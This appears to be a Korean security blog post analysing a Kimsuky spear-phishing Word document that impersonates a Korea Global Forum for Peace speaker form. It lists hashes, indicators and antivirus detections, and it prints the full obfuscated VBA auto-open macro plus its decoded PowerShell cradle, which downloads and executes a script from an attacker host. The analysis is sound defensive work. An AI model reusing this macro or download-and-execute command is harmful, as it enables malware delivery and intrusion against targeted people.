오늘은 북한 해킹 조직인 김수키(Kimsuky) 에서 만든 악성코드인 한반도국제평화포럼(KGFP).doc에 대해 알아보겠습니다. 일단 한반도국제평화포럼(KGFP) 이라는 것은 대한민국 통일부가 주최하는 한반도 평화와 통일에 관한 1.5트랙 다자 국제포럼으로서 2010년 창설된 이래 한반도의 항구적인 자유번영 및 평화 구축을 주제로 매년 전 세계 20여 개 국가의 한반도, 북한문제에 관한 연구자들과 정부 관계자들이 함께 참여하여, 한반도 평화와 통일을 위한 제반 이슈를 점검하고 바람직한 해법을 모색하는 포럼이면 해당 악성코드는 대북 관련 조직 및 한국 정부 기관인 통일부가 주최하는 한반도국제평화포럼(KGFP)를 사칭을 해서 대북 관련자 분들을 노리는 악성코드입니다.

일단은 먼저 해쉬값은 다음과 같습니다.

파일명:2022 한반도국제평화포럼(KGFP).doc

사이즈:155 KB

CRC32:4f5d2d5d

MD5:a4605f24de3aba74ccce5d5ab73d67a6

SHA-1:0ad1fd0259c3f1b2976a0b25ede259470666d27d

SHA-256:4e5ef5933078edeb09fd7d44f90843f4a221c1754d9d15a39aded79416b40779

SHA-512:f1ef1e16f465e276cf565d09a9abc12299dea8e48eba53bf0b49a0698631b8e977afcdf5b77e2495477c8e32100d9ff1ca8eacb86509f9cfd61a085b28b8ac76



일단 해당 2022 한반도국제평화포럼(KGFP) 악성코드 문서를 실행하면 다음과 같은 화면을 볼 수가 있습니다. 내용은 다음과 같이 돼 있습니다.

연사 기본정보 양식

- 아래 양식을 기재하여 6월 29(수)까지 고해상도 사진파일과 함께 xxx(xxxx@kung???.ac(.)kr)-(<-참고로 실존 하는 대북 전문가 이름 과이메일) 에게 보내주시기 바랍니다.

- 선택형 문항은 해당 박스를 클릭하시기 바랍니다.

- 서명이 필요한 서류는 서명첨부, 스캔, 사진파일 등으로 보내주시면 감사하겠습니다.



이라라고 돼 있으며 개인정보 수집 및 활용 동의서, 유튜브 생중계 및 영상 촬영 보유 동의서

역할(예. 좌장/발제/패널)

성명(국문)

성명(영문)(이름: 첫 글자만 대문자)(성: 전체 대문자)

호칭:☐ Mr.☐ Ms.☐ Mrs.☐ Dr.☐ Prof.

소속:(국문).(영문)

직책:(국문).(영문)

유선전화(예. 000-000-0000)

휴대폰(예. 010-0000-0000)

이메일

세션 참여 방식:☐ 현장 참석,☐ 온라인 참석 (접속 지역: 예. 미국 샌프란시스코)

특이사항 또는 요청사항

이런 식으로 돼 있으며 일단 언제나 보안 경고 매크로를 사용할 수 없도록 설정했습니다. 콘텐츠 사용이라고 돼 있으며 콘텐츠 사용을 허가하면 안에 있는 매크로가 실행되는 방식입니다.



그리고 매크로 편집기를 실행하면 매크로로 암호를 걸어 두어서 역시 비밀번호를 해제를 해주어야 합니다.

그리고 해당 매크로를 조사식을 넣어서 디버깅을 해주면 다음과 같이 실행이 되는 것을 확인할 수가 있습니다.

매크로 내용은 다음과 같습니다.

Rem Attribute VBA_ModuleType=VBADocumentModule

Option VBASupport 1

Private Sub Document_Open()

Set djfeihfidkasljf = CreateObject("Shell.Application")

Dim dfgdfjiejfjdshaj As String

fjdjka(s)f = "vnslajdsladkf"

fjdjka(s)f = Left(fjdjka(s)f, 5)

dfgdfjiejfjdshaj = "pvnslavnslaowvnslavnslavnslaersvnslahelvnslavnslal(.)evnslaxvnslae"

dfgdfjiejfjds(h)aj = Replace(dfgdf(j0iejfjdshaj, f(j)djkasf, "")

hdfksallasjk(d)laf = "[vnslastvnslar(i)vnslanvnslag]$vnslaf={(Nvnslawrvnsl(a)aevnslaw-Ovnslabjvnslawrvnslaavnslavnslaecvnslatvnsla "

hdfksallasjk(d)laf = Replace(hdfksallas(j)kdlaf, fjdjk(a)sf, "")

ndkflajdkfjsk(d)jfl = "Nvnslaewvnslara(v)nslavnslat.Wvnslaebvnslawrvnsl(a)aCvnslalvnslaiwvnslavnslaravnslaewvnslaravnslanvnslat).Dovnslawevnslailvn(s)lasvnslavnsladjvnslafenvnslag"

ndkflajdkf(j)skdjfl = Replace(nd(k)flajdkfjskdjfl, fjdjkasf, "")

salfnxkfdls(j)afkj = "('hvnslatvnsl(a)tvnslapvnsla:vnsla/v(n)sla/vnslaivn(s)aevnslalvnslasvnsladvnsla.vnslamvnslayvnslaavnslarvnslatvnslasvnslaovnslanvnslalvnsla(i)vnslanvnslaevnsla.vnslacvnslaovnslamvnsla/vnslakvnslawvnsla/vnslaonvnsla.vnslatvnsl(a0xvnslat')"

salfnxkfdlsjafk(j) = Replace(sa(l)fnxkfdlsjafkj, fjd(j)kasf, "")

sjdfkjaslals(f)ial = "};$jvns(l)a=$vns(l)afvnsla.Revnslapvnslalavns(l)avnslacvnslae('vnslawra','');$vnslau=$vnslajvnsla.Rvnslaepvnslalavnslacvnslae('evnslailvnslasdvnslavnslajvnslafvnslae',"

sjdfkjaslalsf(i)al = Replace(sjdfkj(a)slalsfial, fjd(j)kasf, "")

aksfkjaskjfks(n)kf = "'nvnslalovnslaa(d)vnslavnslasvnslatrvnslaivnslavnsla');$xvnsla=ievns(l)avnslax $vnslauvns(l)a;ievnslaxv(n)sla $vnslax(v)nsla"

aksfkjaskjfk(s)nkf = Replace(aksf(k)jaskjfksnkf, f(j)djkasf, "")

yeusk(a)ksef = hdfks(a)llasjkdlaf + ndk(f)lajdkfjskdjfl + salfnx(k)fdlsjafkj + sjdfkjaslalsf(i)al + aksfkjaskjf(k)snkf

djfeihfidk(a)sljf.ShellExecute dfgdf(j)iejfjdshaj, yeuskaks(e)f, "", "open", 0

End Sub이렇게 되는 것을 알기 쉽게 풀이를 하면 다음과 같이 됩니다.

powershell.exe [string]$f={(Nwraew-Objwraect Newrat.WebwraCliwraewrant).

Doweilsdjfeng('http://ielsd.myartsonline(.)com/kw/on.txt')};$j=$f.

Replace('wra','');$u=$j.Replace('eilsdjfe','nloadstri');$x=iex $u;iex $x그리고 최종적으로 텍스트 파일에는 접근을 할수가 없었습니다.

그리고 사용을 하는 DNS 정보는 다음과 같습니다.

ielsd.myartsonline(.)com

time.windows(.)comIP 트래픽

224.0.0(.)252:5355(UDP)

239.255(.)255.250:1900(UDP)

255.255.255(.)255:67(UDP)2023-01-17 07:34:52 UTC 기준 바이러스토탈(VirusTotal)에서 탐지하는 보안 업체들은 다음과 같습니다.

Acronis (Static ML):Suspicious

AhnLab-V3:Downloader/DOC.Akdoor.S1876

Alibaba:TrojanDownloader:Script/Agent.5a07e67a

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan[Downloader]/MSOffice.Agent

Arcabit:VB:Trojan.Valyria.D1380

Avast:Script:SNH-gen [Drp]

AVG:Script:SNH-gen [Drp]

Avira (no cloud):HEUR/Macro.Downloader.AVK.Gen

BitDefender:Trojan.GenericKD.65021268

Cynet:Malicious (score: 99)

Cyren:PP97M/Agent.BNQ.gen!Eldorado

Elastic:Malicious (high Confidence)

Emsisoft:Trojan.GenericKD.65021268 (B)

eScan:Trojan.GenericKD.65021268

ESET-NOD32:VBA/TrojanDownloader.Agent.WLP

Fortinet:VBA/Agent.EWZJQCP!tr

GData:Trojan.GenericKD.65021268

Google:Detected

Kaspersky:HEUR:Trojan-Downloader.Script.Generic

Lionic:Trojan.MSWord.Generic.4!c

MAX:Malware (ai Score=84)

McAfee-GW-Edition:BehavesLike.Dropper.cc

NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi

Rising:Malware.Obfus/VBA@AI.92 (VBA)

SentinelOne (Static ML):Static AI - Malicious OPENXML

Symantec:CL.Downloader!gen73

TACHYON:Suspicious/WOX.XSR.Gen

Tencent:Heur.Macro.Generic.h.92ca5b07

Trellix (FireEye):Trojan.GenericKD.65021268

VIPRE:VB:Trojan.Valyria.4992

ViRobot:DOC.Z.Agent.159031

ZoneAlarm by Check Point:HEUR:Trojan-Downloader.Script.Generic

해당 악성코드를 제작하는 김수키(Kimsuky)는 지속적으로 대북 관련 내용으로 국방부, 국회의원, 대북 관련에 종사하시는 분들을 타켓으로 하는 악성코드입니다.

일단 기본적으로 언제나 기초적인 것은 기본적으로 공식적으로 AV-TEST에서 공식적으로 인정받는 보안프로그램을 설치해서 실시간 감시, 실시간 업데이트 그리고 마이크로소프트 오피스 에서 매크로를 사용하는 것은 항상 신중하게 선택을 해야 하면

그리고 이메일도 신뢰성 있는 사람을 해킹해서 이메일 보낼 수가 있으며 항상 조심하며 기본적인 보안 수칙을 지키는 것이 안전하게 컴퓨터를 사용하는 방법이면 귀찮더라도 백신 프로그램,윈도우 업데이트,각종 드라이버 업데이트,프로그램 최신 업데이트 그리고 프로그램에서 걸어 놓은 최소한의 보안 장치들을 해제하는 것을 하지 말아야 합니다.

그리고 매크로 실행해 달라고 하면 매크로는 사용하지 않는 것을 가장 강력히 추천합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Galaxy App Store(갤럭시 스토어)취약점 보안 업데이트 (1) | 2023.01.23 |

|---|---|

| KB5021751 마이크로소프트 오피스 지원되지 않는 버전 알림 (0) | 2023.01.23 |

| 윈도우 10 KB5019275 미리 보기 업데이트 (0) | 2023.01.21 |

| 파이어폭스 109(Firefox 109) Manifest V3 지원 및 보안 업데이트 (0) | 2023.01.21 |

| DHL 사칭 피싱 메일-huonganphat(2023.1.13) (0) | 2023.01.18 |

| Norton Password Manager(노턴 패스워드 매니저) 계정 손상 (2) | 2023.01.17 |

| Microsoft Edge 109(마이크로소프트 엣지 109) 텍스트 예측 기능 및 보안 수정 업데이트 (4) | 2023.01.16 |

| 0Patch 마이크로소프트 엣지 기술 중단 된 윈도우 2025년까지 지원 (0) | 2023.01.13 |